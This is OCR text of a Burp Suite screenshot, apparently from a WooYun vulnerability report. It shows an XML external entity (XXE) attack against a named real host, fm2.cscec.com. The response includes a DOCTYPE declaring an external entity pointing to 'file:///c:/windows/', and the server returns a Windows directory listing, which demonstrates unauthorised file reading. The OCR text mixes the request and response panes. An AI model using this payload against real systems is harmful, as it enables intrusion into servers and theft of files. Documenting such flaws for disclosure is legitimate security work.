 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://fm2.cscec.com ?
Request
Raw Params Headers Hex
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
<faultstring>java.lang.RuntimeException: can not find datasource: ?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1334
Date: Wed, 20 Jan 2016 02:26:50 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe1two SYSTEM "file:///c:/windows/" >
]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server.nifregistry
AppCompat
AppPatch
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 1,439 (1,334 millis)